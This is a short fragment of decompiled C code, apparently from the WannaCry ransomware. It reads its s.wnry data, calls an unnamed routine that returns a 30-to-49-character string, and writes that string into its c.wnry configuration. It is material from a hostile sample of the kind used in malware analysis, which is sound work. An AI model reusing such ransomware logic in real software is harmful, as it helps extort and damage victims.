 fread(&DstBuf, 0x88u, 1u, (FILE *)result);
fclose(v3);
str_cpy(aS_wnry, (char *)v1 + 1770, (char *)v1 + 1870);
v4 = sub_40C4F0((int)((char *)v1 + 1520), (int)&DstBuf, (int)asc_421244, &Dest);
sub_40C670();
if ( v4 == -1 )
  v4 = sub_40C4F0((int)((char *)v1 + 1520), (int)&DstBuf, (int)asc_421244, &Dest);
result = sub_40C670();
if ( v4 == 1 )
{
  result = 0;
  if ( strlen(&Dest) >= 30 && strlen(&Dest) < 50 )
  {
    strcpy((char *)v1 + 1470, &Dest);
    result = write_c_wnry_1r0w((char *)v1 + 1292, 0);
  }